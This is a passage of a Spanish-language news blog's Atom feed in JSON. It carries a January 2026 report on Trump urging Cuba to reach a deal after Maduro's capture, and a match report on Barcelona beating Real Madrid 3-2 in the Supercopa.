com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El presidente Trump insta a Cuba a llegar a un acuerdo 'antes de que sea tarde' tras advertir que 'no habrá más petróleo ni dinero' provenientes de Venezuela"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNWuV5DiF83XpD2EMitEzMRKXIAa_3a3m2KVEDoocRqbUh40oHi8IvaWF5OLyCmhYMAY2FYi2wN_wP7M5e1-cDqs6FhfvP2Hbitw384zA3ydDw0DeI8SKeG_iCfiDP3L8Xvmh1JSWu6ygjNdw4Oi21pxCVWtAciHW-fSohqgY08VAOLRO7xh7p5Wn3fH4u\/s360\/122437c0-eeff-11f0-9bba-e7a018685508-360x202.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"202\" data-original-width=\"360\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNWuV5DiF83XpD2EMitEzMRKXIAa_3a3m2KVEDoocRqbUh40oHi8IvaWF5OLyCmhYMAY2FYi2wN_wP7M5e1-cDqs6FhfvP2Hbitw384zA3ydDw0DeI8SKeG_iCfiDP3L8Xvmh1JSWu6ygjNdw4Oi21pxCVWtAciHW-fSohqgY08VAOLRO7xh7p5Wn3fH4u\/w640-h360\/122437c0-eeff-11f0-9bba-e7a018685508-360x202.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan\u003EWASHINGTON (11 Enero 2026).-\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EEl presidente de Estados Unidos, Donald Trump, ha instado a Cuba a \"llegar a un acuerdo\" o afrontar las consecuencias, advirtiendo que el flujo de petróleo y dinero venezolanos se detendría.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETrump ha centrado su atención en Cuba después de que las fuerzas estadounidenses capturaran al líder venezolano Nicolás Maduro durante un asalto a instalaciones militares y gubernamentales en Caracas y en otros tres estados, realizado el pasado 3 de enero.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuVlVT3FHP76VZHrP2FosdeR2XRUmdz6Z04vx9aGH8f5ggUcWY1XCaVcdPzFAphpj1QOfmFC8bJ6zJq8VT6FmQfcur2mUAdefAtxxvK1htcTZfj_2C6AEKmB92NVBU4G6uoTHT0MtCoXK2zuCqNx_BYQ-Sc_da9PihO_nh4x5CN6SpewVh0gjiA3ErkcwY\/s1763\/6061d1e0-eeff-11f0-a422-4ba8a094a8fa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1175\" data-original-width=\"1763\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuVlVT3FHP76VZHrP2FosdeR2XRUmdz6Z04vx9aGH8f5ggUcWY1XCaVcdPzFAphpj1QOfmFC8bJ6zJq8VT6FmQfcur2mUAdefAtxxvK1htcTZfj_2C6AEKmB92NVBU4G6uoTHT0MtCoXK2zuCqNx_BYQ-Sc_da9PihO_nh4x5CN6SpewVh0gjiA3ErkcwY\/w640-h426\/6061d1e0-eeff-11f0-a422-4ba8a094a8fa.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: whitesmoke; box-sizing: border-box; line-height: 32px; margin: 0px 0px 40px; padding: 0px; transition: 0.3s; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESe cree que Venezuela, un aliado de décadas de Cuba, envía alrededor de 35.000 barriles de petróleo diarios a la isla, pero Trump ha dicho que esto no continuará.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: whitesmoke; box-sizing: border-box; line-height: 32px; margin: 0px 0px 40px; padding: 0px; transition: 0.3s; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETrump no especificó los términos ni las consecuencias para Cuba del acuerdo que propone.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: whitesmoke; box-sizing: border-box; line-height: 32px; margin: 0px 0px 40px; padding: 0px; transition: 0.3s; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl mandatario volvió a referirse al operativo para capturar a Maduro y a su esposa, Cilia Flores, quienes se encuentran en Estados Unidos y enfrentan cargos de narcotráfico y terrorismo en un tribunal de Nueva York. Y recordó que Cuba proporcionó a Maduro escoltas y guardaespaldas durante años.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: whitesmoke; box-sizing: border-box; line-height: 32px; margin: 0px 0px 40px; padding: 0px; transition: 0.3s; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl gobierno cubano admitió que 32 de sus ciudadanos murieron durante la operación militar estadounidense en Caracas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: whitesmoke; box-sizing: border-box; line-height: 32px; margin: 0px 0px 40px; padding: 0px; transition: 0.3s; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"La mayoría de esos cubanos murieron en el ataque estadounidense de la semana pasada, y Venezuela ya no necesita protección de los matones y extorsionadores que los mantuvieron como rehenes durante tantos años\", escribió.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: whitesmoke; box-sizing: border-box; line-height: 32px; margin: 0px 0px 40px; padding: 0px; transition: 0.3s; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: whitesmoke; box-sizing: border-box; line-height: 32px; margin: 0px 0px 40px; padding: 0px; transition: 0.3s; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: whitesmoke; box-sizing: border-box; line-height: 32px; margin: 0px 0px 40px; padding: 0px; transition: 0.3s; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: whitesmoke; box-sizing: border-box; line-height: 32px; margin: 0px 0px 40px; padding: 0px; transition: 0.3s; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: whitesmoke; box-sizing: border-box; font-family: \u0026quot;Source Sans 3\u0026quot;, Arial, sans-serif; font-size: 20px; line-height: 32px; margin: 0px 0px 40px; padding: 0px; transition: 0.3s; word-break: break-word;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6651122803917938580\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-trump-insta-cuba-llegar.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6651122803917938580"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6651122803917938580"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-trump-insta-cuba-llegar.html","title":"El presidente Trump insta a Cuba a llegar a un acuerdo 'antes de que sea tarde' tras advertir que 'no habrá más petróleo ni dinero' provenientes de Venezuela"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNWuV5DiF83XpD2EMitEzMRKXIAa_3a3m2KVEDoocRqbUh40oHi8IvaWF5OLyCmhYMAY2FYi2wN_wP7M5e1-cDqs6FhfvP2Hbitw384zA3ydDw0DeI8SKeG_iCfiDP3L8Xvmh1JSWu6ygjNdw4Oi21pxCVWtAciHW-fSohqgY08VAOLRO7xh7p5Wn3fH4u\/s72-w640-h360-c\/122437c0-eeff-11f0-9bba-e7a018685508-360x202.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2920592128951834920"},"published":{"$t":"2026-01-11T16:55:00.000-04:00"},"updated":{"$t":"2026-01-11T18:20:44.425-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El Barça sigue instalado en las nubes en la Supercopa, superó 3-2 al Real Madrid "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNzoHxVgCmJe27SVc7TJM68uR9NMUXVbvcjXy5CgOlm2kLVHIMnTjhDLW1ZN-jeGEhLWj1Tm1spINqFVw1aAJYwIr1n5Mm0OcNtEOP1XHHoz05Km8CVO4cHDC7hIxO_kuWiymv9-a0Z90vFLAc1d7vHpToeDr-kqwjL8n7waE0QZi3yUpYCVfcBfDxi_bH\/s449\/696419d097b4f.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"221\" data-original-width=\"449\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNzoHxVgCmJe27SVc7TJM68uR9NMUXVbvcjXy5CgOlm2kLVHIMnTjhDLW1ZN-jeGEhLWj1Tm1spINqFVw1aAJYwIr1n5Mm0OcNtEOP1XHHoz05Km8CVO4cHDC7hIxO_kuWiymv9-a0Z90vFLAc1d7vHpToeDr-kqwjL8n7waE0QZi3yUpYCVfcBfDxi_bH\/w640-h316\/696419d097b4f.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EYIDA, Arabia (11 Enero 2026).-\u0026nbsp;\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; letter-spacing: -0.1px;\"\u003ENadie había defendido el título con éxito en Arabia. Ningún campeón de Liga vigente había conseguido la Supercopa con este nuevo formato de\u003C\/span\u003E\u003Ci style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px;\"\u003E\u0026nbsp;final four\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; letter-spacing: -0.1px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E. Hasta\u003C\/span\u003E\u003C\/b\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eque llegó el\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca cmp-ltrk-idx=\"0\" cmp-ltrk=\"Enlaces en párrafos\" data-gtm-element=\"container-child-link\" data-mrf-link=\"https:\/\/www.lavanguardia.com\/deportes\/resultados\/laliga-primera-division\/calendario\/barcelona\" gtm-element-label=\"1\" href=\"https:\/\/www.lavanguardia.com\/deportes\/resultados\/laliga-primera-division\/calendario\/barcelona\" mrfobservableid=\"ed3b8c95-67c3-4b93-9026-4f7a84786af4\" rel=\"noopener noreferrer\" style=\"background-color: white; box-sizing: border-box; color: #4f89b9; cursor: pointer; display: inline; letter-spacing: -0.1px; text-decoration-line: none;\" target=\"_blank\"\u003EBarça\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; letter-spacing: -0.1px;\"\u003E\u0026nbsp;de Hansi Flick, el ganador de finales.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-size: x-large; letter-spacing: -0.1px;\"\u003EEl alemán ha construido un equipo que ha ganado ya cinco veces a su gran rival y que en Yida se sacó la espina de la derrota del Bernabéu. Hasta la suerte les sonríe a los blaugrana, que no se bajan de las nubes. Siguen instalados en las alturas, un peldaño por encima de todos a nivel nacional. Tienen esa estrella que hace a los\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-size: x-large; letter-spacing: -0.1px;\"\u003Eequipos trascender. Raphinha fue letal y Araújo, en su retorno a los campos, levantó el trofeo. Al Madrid, empequeñecido, no le quedó más remedio que admitir sus limitaciones actuales, sobre todo si prefiere mirar al pasado de Mourinho en vez de al futuro.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUVKinBUV3mESxJnDMeaW-7kucYA1QbYQJX91JwqUlDWju-TrS2WNoznlPrjPiY1T3Nq2mG0kAEKOMucYU1kmqkOx5XfPIvXEtOTxolv_NnY_D3pHsrqeSB2CLayvsfESIR5qZevQ6ONiY3Va607_ll55rschP5tBvsZ5MPlg5QKz_EP1RoQ632F_-b161\/s464\/696414e118d7c.r_d.2644-1899.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"464\" data-original-width=\"449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUVKinBUV3mESxJnDMeaW-7kucYA1QbYQJX91JwqUlDWju-TrS2WNoznlPrjPiY1T3Nq2mG0kAEKOMucYU1kmqkOx5XfPIvXEtOTxolv_NnY_D3pHsrqeSB2CLayvsfESIR5qZevQ6ONiY3Va607_ll55rschP5tBvsZ5MPlg5QKz_EP1RoQ632F_-b161\/w620-h640\/696414e118d7c.r_d.2644-1899.jpeg\" width=\"620\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003ELos clásicos entre el\u0026nbsp;\u003Ca cmp-ltrk-idx=\"1\" cmp-ltrk=\"Enlaces en párrafos\" data-gtm-element=\"container-child-link\" data-mrf-link=\"https:\/\/www.lavanguardia.com\/deportes\/resultados\/laliga-primera-division\/calendario\/barcelona\" gtm-element-label=\"2\" href=\"https:\/\/www.lavanguardia.com\/deportes\/resultados\/laliga-primera-division\/calendario\/barcelona\" mrfobservableid=\"70f16aa8-2a5c-454d-8d7b-1cb3c3af2cac\" rel=\"noopener noreferrer\" style=\"background-color: transparent; box-sizing: border-box; color: #4f89b9; cursor: pointer; display: inline; text-decoration-line: none;\" target=\"_blank\"\u003EBarcelona\u003C\/a\u003E\u0026nbsp;y el Madrid tienen vida propia y más si son en Arabia Saudí, escenario de partidos imprevisibles porque siempre se juegan a cara de perro, con el cuchillo entre los dientes y sin pensar en el mañana.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELas finales de la Supercopa esconden giros de guión como los tres goles que hubo en el tiempo añadido de la primera parte para reanimar a los blancos, que parecía moribundo después del tanto de Raphinha, que reconocía los méritos de los de Flick. Pero, ¿qué es la justicia? ¿Desde cuándo rige este mundo cruel y mal repartido? Por algo se la ha representado con los ojos vendados, ciega, en sus alegorías.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"letter-spacing: -0.1px;\"\u003ESin embargo, hay cosas, evidencias, que no se pueden negar ni ocultar. Y a Xabi Alonso, una vez supo que no podía contar con Mbappé de salida, no le quedó más remedio que reconocerlas, no de palabras pero sí con su planteamiento. El Madrid se posicionó en el campo totalmente condicionado para no dejar pensar al Barça. El tolosarra movió muchas piezas para jugar con el único objetivo de maniatar el juego blaugrana. Además de poner a Tchouaméni de tercer central, Gonzalo perseguiría por todo el campo a De Jong mientras Bellingham no dejaba ni respirar a Pedri en una operación a la que se inventó Mourinho en la final de la\u0026nbsp;\u003C\/span\u003E\u003Ca cmp-ltrk-idx=\"2\" cmp-ltrk=\"Enlaces en párrafos\" data-gtm-element=\"container-child-link\" data-mrf-link=\"https:\/\/www.lavanguardia.com\/deportes\/resultados\/copa-rey\" gtm-element-label=\"3\" href=\"https:\/\/www.lavanguardia.com\/deportes\/resultados\/copa-rey\" mrfobservableid=\"8ba686be-91d3-4e7d-b7b8-453d63c84abd\" rel=\"noopener noreferrer\" style=\"box-sizing: border-box; color: #4f89b9; cursor: pointer; display: inline; letter-spacing: -0.1px; text-decoration-line: none;\" target=\"_blank\"\u003ECopa del Rey\u003C\/a\u003E\u003Cspan style=\"letter-spacing: -0.1px;\"\u003E\u0026nbsp;del 2011 en Mestalla con Pepe de mediocentro. Por último, los blancos se aferraban a Álvaro Carreras como el anti-Lamine Yamal,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -0.1px;\"\u003Eque recuperó la titularidad, como Lewandowski, desaparecido casi todo diciembre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan class=\"content-ad-module\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px;\"\u003E\u003Cspan class=\"content-ad visible-xs irr-container\" style=\"box-sizing: border-box; display: block; margin-bottom: 30px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"content-ad-module \" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px;\"\u003E\u003Cspan class=\"content-html\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"intext-xs hidden-xs hidden-md\" style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa manifiesta superioridad del Barcelona y la asumida inferioridad del Madrid fue una clara declaración de intenciones. Pero a los blancos les sentó bien juntarse como un equipo pequeño sin reparo alguno. Vinícius, con libertad, era el más adelantado, el único exento de obligaciones. Y con su velocidad causó estragos y fue el primero en probar a Joan Garcia en su primer clásico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECerca de la media hora, Lamine empezó a deshacerse de un pegajoso Carreras, y Raphinha también obligó a intervenir a Courtois. El brasileño a veces falla las fáciles y mete las difíciles. Eso fue lo que le pasó en dos recuperaciones de Fermín que permitieron correr al Barcelona. Lamine Yamal le dejó solo en la primera y Raphinha no encontró la portería. En la segunda, el 11 bailó ante Tchouaméni y se sacó un chut seco a la base del poste, imposible para el portero belga.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Barcelona tenía el partido donde quería con posesión pero no solo no supo ampliar su ventaja sino que la perdió por dos veces. Una cabalgada de Vinícius y una acción a balón parado rescataron al Madrid antes del descanso, cuando Lewandowski\u0026nbsp;\u003Cspan style=\"letter-spacing: -0.1px;\"\u003Ese había inventado una genial definición picando el balón que le había dado Pedri por encima de la salida desesperada de Courtois para hacer el 2-1.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENi en el 1-1 ni en el 2-2 el Barcelona defendió bien y el Madrid, al que no se le puede dar la mano porque se coge el brazo, se aprovechó de la pasividad de la zaga blaugrana. Vinícius se escapó de un dos contra uno con un túnel a Koundé y cuando le salió al paso Cubarsí, el central se comió el recorte. El brasileño hizo dos toques muy rápidos, el segundo para chutar por abajo y batir a Joan Garcia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn el minuto 51, cuando ya el Barça tenía la cabeza en el vestuario, en un córner Huijsen saltó más que nadie. Raphinha, bajo palos, tocó lo justo para desviar al larguero. Pero en el rechace Gonzalo estuvo más vivo y pescó el balón. Medio cayendo, de la forma menos ortodoxa del mundo pudo rematar por encima de De Jong y Joan Garcia. Llorando el balón\u0026nbsp;\u003Cspan style=\"letter-spacing: -0.1px;\"\u003Eacabó en la red en un final de locura de la primera mitad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn la segunda, el Madrid, que parecía cómodo con el paso de los minutos, sorprendió con dos llegadas de Vinícius y Rodrygo a las que respondió bien Joan Garcia. Los blancos habían interiorizado tanto el credo de Mou que Asencio dio un patadón sin pelota a Pedri que recordó a uno de Ramos a Messi el día del 5-0. Solo vio la amarilla para indignación de Raphinha y Flick.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl técnico alemán a ese mal inicio y reaccionó con Olmo y Ferran Torres y ese doble cambio funcionó. Lamine Yamal amenazó con un remate de primeras y, justo cuando Alonso llamaba a Mbappé para entrar, el Barça asestó el golpe definitivo. La suerte que había tenido el Madrid cambió de bando. En una buena triangulación, el balón llegó a Raphinha en la frontal, que no se lo pensó. Su disparo, con la derecha, rozó en Asencio y despistó a Courtois.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"letter-spacing: -0.1px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa entrada de Mbappé, que jugó el último cuarto de hora, solo sirvió para forzar la roja de De Jong, único borrón del partido del neerlandés. Pero el Madrid, en un final ajustado, aún fue capaz de dar sustos a pesar de que el Barça recurrió a Araújo en la recta final. No fue uno sino dos y de nuevo en el añadido. En ambos los remates fueron de defensas (Carreras y Asencio) y ahí estuvo Joan Garcia para evitar los penaltis y mantener al Barça en las nubes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"letter-spacing: -0.1px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; letter-spacing: -0.1px; line-height: 27px; margin-bottom: 20px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"color: #212529; letter-spacing: -0.1px;\"\u003EPor \u003C\/span\u003E\u003Cspan style=\"color: #212529; font-weight: 900; letter-spacing: -0.1px;\"\u003ECARLES RUIPÉREZ TIRADO\/ \u003C\/span\u003E\u003Cspan style=\"color: #212529; letter-spacing: -0.1px;\"\u003Ela Vanguardia\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" data-gtm-element-container=\"modulo-texto-link\" data-mrf-recirculation=\"Enlaces en párrafos\" style=\"background-color: white; box-sizing: border-box; color: #222222; 